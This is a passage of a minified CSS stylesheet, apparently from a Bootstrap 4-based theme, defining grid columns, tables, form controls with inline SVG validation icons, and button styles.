.blockquote-footer::before{content:''}.blockquote-reverse .blockquote-footer::after{content:'\00A0 \2014'}dl.row>dd+dt{clear:left}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img,.img-fluid{display:block;max-width:100%;height:auto}.img-rounded{border-radius:.286rem}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:.25rem;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border:1px solid #ddd;border-radius:.25rem;background-color:#fff;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.img-circle{border-radius:50%}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{font-size:90%;color:#ccd5db}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{font-size:90%;padding:.15rem .3rem;color:#5683ad;border-radius:.215rem;background-color:rgba(232,241,248,.1)}kbd{font-size:90%;padding:.15rem .3rem;color:#fff;border-radius:.143rem;background-color:#62a8ea;-webkit-box-shadow:inset 0 -.1rem 0 rgba(0,0,0,.25);box-shadow:inset 0 -.1rem 0 rgba(0,0,0,.25)}kbd kbd{font-size:100%;font-weight:700;padding:0;-webkit-box-shadow:none;box-shadow:none}pre{font-size:90%;display:block;margin-top:0;margin-bottom:1rem;color:inherit}pre code{font-size:inherit;padding:0;color:inherit;border-radius:0;background-color:transparent}.pre-scrollable{overflow-y:scroll;max-height:340px}.container{max-width:100%;margin-right:auto;margin-left:auto;padding-right:.9375rem;padding-left:.9375rem}.container::after{display:table;clear:both;content:''}@media (min-width:480px){.container{width:606px}}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}@media (min-width:1600px){.container{width:1310px}}.container-fluid{margin-right:auto;margin-left:auto;padding-right:.9375rem;padding-left:.9375rem}.container-fluid::after{display:table;clear:both;content:''}.row{margin-right:-.9375rem;margin-left:-.9375rem}.row::after{display:table;clear:both;content:''}@media (min-width:480px){.row{margin-right:-.9375rem;margin-left:-.9375rem}}@media (min-width:768px){.row{margin-right:-.9375rem;margin-left:-.9375rem}}@media (min-width:992px){.row{margin-right:-.9375rem;margin-left:-.9375rem}}@media (min-width:1200px){.row{margin-right:-.9375rem;margin-left:-.9375rem}}.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xxl,.col-xxl-1,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9{position:relative;min-height:1px;padding-right:.9375rem;padding-left:.9375rem}@media (min-width:480px){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xxl,.col-xxl-1,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9{padding-right:.9375rem;padding-left:.9375rem}}@media (min-width:768px){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xxl,.col-xxl-1,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9{padding-right:.9375rem;padding-left:.9375rem}}@media (min-width:992px){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xxl,.col-xxl-1,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9{padding-right:.9375rem;padding-left:.9375rem}}@media (min-width:1200px){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xxl,.col-xxl-1,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9{padding-right:.9375rem;padding-left:.9375rem}}.col-xs-1{float:left;width:8.333333%}.col-xs-2{float:left;width:16.666667%}.col-xs-3{float:left;width:25%}.col-xs-4{float:left;width:33.333333%}.col-xs-5{float:left;width:41.666667%}.col-xs-6{float:left;width:50%}.col-xs-7{float:left;width:58.333333%}.col-xs-8{float:left;width:66.666667%}.col-xs-9{float:left;width:75%}.col-xs-10{float:left;width:83.333333%}.col-xs-11{float:left;width:91.666667%}.col-xs-12{float:left;width:100%}.pull-xs-0{right:auto}.pull-xs-1{right:8.333333%}.pull-xs-2{right:16.666667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.333333%}.pull-xs-5{right:41.666667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.333333%}.pull-xs-8{right:66.666667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.333333%}.pull-xs-11{right:91.666667%}.pull-xs-12{right:100%}.push-xs-0{left:auto}.push-xs-1{left:8.333333%}.push-xs-2{left:16.666667%}.push-xs-3{left:25%}.push-xs-4{left:33.333333%}.push-xs-5{left:41.666667%}.push-xs-6{left:50%}.push-xs-7{left:58.333333%}.push-xs-8{left:66.666667%}.push-xs-9{left:75%}.push-xs-10{left:83.333333%}.push-xs-11{left:91.666667%}.push-xs-12{left:100%}.offset-xs-1{margin-left:8.333333%}.offset-xs-2{margin-left:16.666667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.333333%}.offset-xs-5{margin-left:41.666667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.333333%}.offset-xs-8{margin-left:66.666667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.333333%}.offset-xs-11{margin-left:91.666667%}@media (min-width:480px){.col-sm-1{float:left;width:8.333333%}.col-sm-2{float:left;width:16.666667%}.col-sm-3{float:left;width:25%}.col-sm-4{float:left;width:33.333333%}.col-sm-5{float:left;width:41.666667%}.col-sm-6{float:left;width:50%}.col-sm-7{float:left;width:58.333333%}.col-sm-8{float:left;width:66.666667%}.col-sm-9{float:left;width:75%}.col-sm-10{float:left;width:83.333333%}.col-sm-11{float:left;width:91.666667%}.col-sm-12{float:left;width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.333333%}.pull-sm-2{right:16.666667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.333333%}.pull-sm-5{right:41.666667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.333333%}.pull-sm-8{right:66.666667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.333333%}.pull-sm-11{right:91.666667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.333333%}.push-sm-2{left:16.666667%}.push-sm-3{left:25%}.push-sm-4{left:33.333333%}.push-sm-5{left:41.666667%}.push-sm-6{left:50%}.push-sm-7{left:58.333333%}.push-sm-8{left:66.666667%}.push-sm-9{left:75%}.push-sm-10{left:83.333333%}.push-sm-11{left:91.666667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md-1{float:left;width:8.333333%}.col-md-2{float:left;width:16.666667%}.col-md-3{float:left;width:25%}.col-md-4{float:left;width:33.333333%}.col-md-5{float:left;width:41.666667%}.col-md-6{float:left;width:50%}.col-md-7{float:left;width:58.333333%}.col-md-8{float:left;width:66.666667%}.col-md-9{float:left;width:75%}.col-md-10{float:left;width:83.333333%}.col-md-11{float:left;width:91.666667%}.col-md-12{float:left;width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.333333%}.pull-md-2{right:16.666667%}.pull-md-3{right:25%}.pull-md-4{right:33.333333%}.pull-md-5{right:41.666667%}.pull-md-6{right:50%}.pull-md-7{right:58.333333%}.pull-md-8{right:66.666667%}.pull-md-9{right:75%}.pull-md-10{right:83.333333%}.pull-md-11{right:91.666667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.333333%}.push-md-2{left:16.666667%}.push-md-3{left:25%}.push-md-4{left:33.333333%}.push-md-5{left:41.666667%}.push-md-6{left:50%}.push-md-7{left:58.333333%}.push-md-8{left:66.666667%}.push-md-9{left:75%}.push-md-10{left:83.333333%}.push-md-11{left:91.666667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg-1{float:left;width:8.333333%}.col-lg-2{float:left;width:16.666667%}.col-lg-3{float:left;width:25%}.col-lg-4{float:left;width:33.333333%}.col-lg-5{float:left;width:41.666667%}.col-lg-6{float:left;width:50%}.col-lg-7{float:left;width:58.333333%}.col-lg-8{float:left;width:66.666667%}.col-lg-9{float:left;width:75%}.col-lg-10{float:left;width:83.333333%}.col-lg-11{float:left;width:91.666667%}.col-lg-12{float:left;width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.333333%}.pull-lg-2{right:16.666667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.333333%}.pull-lg-5{right:41.666667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.333333%}.pull-lg-8{right:66.666667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.333333%}.pull-lg-11{right:91.666667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.333333%}.push-lg-2{left:16.666667%}.push-lg-3{left:25%}.push-lg-4{left:33.333333%}.push-lg-5{left:41.666667%}.push-lg-6{left:50%}.push-lg-7{left:58.333333%}.push-lg-8{left:66.666667%}.push-lg-9{left:75%}.push-lg-10{left:83.333333%}.push-lg-11{left:91.666667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl-1{float:left;width:8.333333%}.col-xl-2{float:left;width:16.666667%}.col-xl-3{float:left;width:25%}.col-xl-4{float:left;width:33.333333%}.col-xl-5{float:left;width:41.666667%}.col-xl-6{float:left;width:50%}.col-xl-7{float:left;width:58.333333%}.col-xl-8{float:left;width:66.666667%}.col-xl-9{float:left;width:75%}.col-xl-10{float:left;width:83.333333%}.col-xl-11{float:left;width:91.666667%}.col-xl-12{float:left;width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.333333%}.pull-xl-2{right:16.666667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.333333%}.pull-xl-5{right:41.666667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.333333%}.pull-xl-8{right:66.666667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.333333%}.pull-xl-11{right:91.666667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.333333%}.push-xl-2{left:16.666667%}.push-xl-3{left:25%}.push-xl-4{left:33.333333%}.push-xl-5{left:41.666667%}.push-xl-6{left:50%}.push-xl-7{left:58.333333%}.push-xl-8{left:66.666667%}.push-xl-9{left:75%}.push-xl-10{left:83.333333%}.push-xl-11{left:91.666667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}@media (min-width:1600px){.col-xxl-1{float:left;width:8.333333%}.col-xxl-2{float:left;width:16.666667%}.col-xxl-3{float:left;width:25%}.col-xxl-4{float:left;width:33.333333%}.col-xxl-5{float:left;width:41.666667%}.col-xxl-6{float:left;width:50%}.col-xxl-7{float:left;width:58.333333%}.col-xxl-8{float:left;width:66.666667%}.col-xxl-9{float:left;width:75%}.col-xxl-10{float:left;width:83.333333%}.col-xxl-11{float:left;width:91.666667%}.col-xxl-12{float:left;width:100%}.pull-xxl-0{right:auto}.pull-xxl-1{right:8.333333%}.pull-xxl-2{right:16.666667%}.pull-xxl-3{right:25%}.pull-xxl-4{right:33.333333%}.pull-xxl-5{right:41.666667%}.pull-xxl-6{right:50%}.pull-xxl-7{right:58.333333%}.pull-xxl-8{right:66.666667%}.pull-xxl-9{right:75%}.pull-xxl-10{right:83.333333%}.pull-xxl-11{right:91.666667%}.pull-xxl-12{right:100%}.push-xxl-0{left:auto}.push-xxl-1{left:8.333333%}.push-xxl-2{left:16.666667%}.push-xxl-3{left:25%}.push-xxl-4{left:33.333333%}.push-xxl-5{left:41.666667%}.push-xxl-6{left:50%}.push-xxl-7{left:58.333333%}.push-xxl-8{left:66.666667%}.push-xxl-9{left:75%}.push-xxl-10{left:83.333333%}.push-xxl-11{left:91.666667%}.push-xxl-12{left:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.333333%}.offset-xxl-2{margin-left:16.666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.333333%}.offset-xxl-5{margin-left:41.666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.333333%}.offset-xxl-8{margin-left:66.666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.333333%}.offset-xxl-11{margin-left:91.666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{padding:.572rem;vertical-align:top;border-top:1px solid #e4eaec}.table thead th{vertical-align:bottom;border-bottom:2px solid #e4eaec}.table tbody+tbody{border-top:2px solid #e4eaec}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.358rem}.table-bordered{border:1px solid #e4eaec}.table-bordered td,.table-bordered th{border:1px solid #e4eaec}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(243,247,249,.3)}.table-hover tbody tr:hover{background-color:#f3f7f9}.table-active,.table-active>td,.table-active>th{background-color:#f3f7f9}.table-hover .table-active:hover{background-color:#e2ecf1}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:#e2ecf1}.table-success,.table-success>td,.table-success>th{background-color:#46be8a}.table-hover .table-success:hover{background-color:#3dae7d}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#3dae7d}.table-info,.table-info>td,.table-info>th{background-color:#57c7d4}.table-hover .table-info:hover{background-color:#43c0cf}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#43c0cf}.table-warning,.table-warning>td,.table-warning>th{background-color:#f2a654}.table-hover .table-warning:hover{background-color:#f09a3c}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#f09a3c}.table-danger,.table-danger>td,.table-danger>th{background-color:#f96868}.table-hover .table-danger:hover{background-color:#f84f4f}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f84f4f}.thead-inverse th{color:#fff;background-color:#76838f}.thead-default th{color:#a3afb7;background-color:#e4eaec}.table-inverse{color:#e4eaec;background-color:#76838f}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#a3afb7}.table-inverse.table-bordered{border:0}.table-responsive{display:block;overflow-x:auto;width:100%;min-height:.01%}.table-reflow thead{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow td,.table-reflow th{border-top:1px solid #e4eaec;border-left:1px solid #e4eaec}.table-reflow td:last-child,.table-reflow th:last-child{border-right:1px solid #e4eaec}.table-reflow tbody:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow thead:last-child tr:last-child th{border-bottom:1px solid #e4eaec}.table-reflow tr{float:left}.table-reflow tr td,.table-reflow tr th{display:block!important;border:1px solid #e4eaec}.form-control{font-size:1rem;line-height:1.571429;display:block;width:100%;padding:.429rem .929rem;color:#76838f;border:1px solid #e4eaec;border-radius:.215rem;background-color:#fff;background-image:none;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.form-control::-ms-expand{border:0;background-color:transparent}.form-control.focus,.form-control:focus{border-color:#62a8ea;-webkit-box-shadow:none;box-shadow:none}.form-control::-webkit-input-placeholder{opacity:1;color:#a3afb7}.form-control::-moz-placeholder{opacity:1;color:#a3afb7}.form-control:-ms-input-placeholder{opacity:1;color:#a3afb7}.form-control::placeholder{opacity:1;color:#a3afb7}.form-control:disabled,.form-control[readonly]{opacity:1;background-color:#f3f7f9}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:2.573rem}select.form-control:focus::-ms-value{color:#76838f;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{margin-bottom:0;padding-top:.429rem;padding-bottom:.429rem}.col-form-label-lg{font-size:1.286rem;padding-top:.858rem;padding-bottom:.858rem}.col-form-label-sm{font-size:.858rem;padding-top:.429rem;padding-bottom:.429rem}.col-form-legend{font-size:1rem;margin-bottom:0;padding-top:.429rem;padding-bottom:.429rem}.form-control-static{min-height:2.573rem;margin-bottom:0;padding-top:.429rem;padding-bottom:.429rem}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{font-size:.858rem;padding:.429rem .786rem;border-radius:.143rem}.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:2.288rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{font-size:1.286rem;padding:.858rem 1.429rem;border-radius:.286rem}.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:3.573667rem}.form-group{margin-bottom:1.429rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.75rem}.form-check+.form-check{margin-top:-.25rem}.form-check.disabled .form-check-label{cursor:not-allowed;color:#a3afb7}.form-check-label{margin-bottom:0;padding-left:1.25rem;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{position:relative;display:inline-block;margin-bottom:0;padding-left:1.25rem;cursor:pointer;vertical-align:middle}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-check-inline.disabled{cursor:not-allowed;color:#a3afb7}.form-control-feedback{margin-top:.25rem}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.787rem;background-repeat:no-repeat;background-position:center right .64325rem;-webkit-background-size:1.2865rem 1.2865rem;background-size:1.2865rem 1.2865rem}.has-success .custom-control,.has-success .form-check-inline,.has-success .form-check-label,.has-success .form-control-feedback,.has-success .form-control-label{color:#46be8a}.has-success .form-control{border-color:#46be8a}.has-success .input-group-addon{color:#46be8a;border-color:#46be8a;background-color:#ddf3e9}.has-success .form-control-feedback{color:#46be8a}.has-success .form-control-success{background-image:url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 8 8\'%3E%3Cpath fill=\'$form-icon-success-color\' d=\'M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z\'/%3E%3C/svg%3E')}.has-warning .custom-control,.has-warning .form-check-inline,.has-warning .form-check-label,.has-warning .form-control-feedback,.has-warning .form-control-label{color:#f2a654}.has-warning .form-control{border-color:#f2a654}.has-warning .input-group-addon{color:#f2a654;border-color:#f2a654;background-color:#fff}.has-warning .form-control-feedback{color:#f2a654}.has-warning .form-control-warning{background-image:url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 8 8\'%3E%3Cpath fill=\'#f2a654\' d=\'M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z\'/%3E%3C/svg%3E')}.has-danger .custom-control,.has-danger .form-check-inline,.has-danger .form-check-label,.has-danger .form-control-feedback,.has-danger .form-control-label{color:#f96868}.has-danger .form-control{border-color:#f96868}.has-danger .input-group-addon{color:#f96868;border-color:#f96868;background-color:#fff}.has-danger .form-control-feedback{color:#f96868}.has-danger .form-control-danger{background-image:url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' fill=\'#f96868\' viewBox=\'-2 -2 7 7\'%3E%3Cpath stroke=\'%23d9534f\' d=\'M0 0l3 3m0-3L0 3\'/%3E%3Ccircle r=\'.5\'/%3E%3Ccircle cx=\'3\' r=\'.5\'/%3E%3Ccircle cy=\'3\' r=\'.5\'/%3E%3Ccircle cx=\'3\' cy=\'3\' r=\'.5\'/%3E%3C/svg%3E')}@media (min-width:480px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{font-size:1rem;font-weight:400;line-height:1.571429;display:inline-block;padding:.429rem 1rem;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:center;vertical-align:middle;white-space:nowrap;border:1px solid transparent;border-radius:.215rem}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{text-decoration:none}.btn.focus{text-decoration:none}.btn.active,.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;border-color:#62a8ea;background-color:#62a8ea;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.btn-primary:hover{color:#fff;border-color:#2c8ae3;background-color:#358fe4}.btn-primary.focus,.btn-primary:focus{color:#fff;border-color:#2c8ae3;background-color:#358fe4}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{color:#fff;border-color:#2c8ae3;background-color:#358fe4;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px 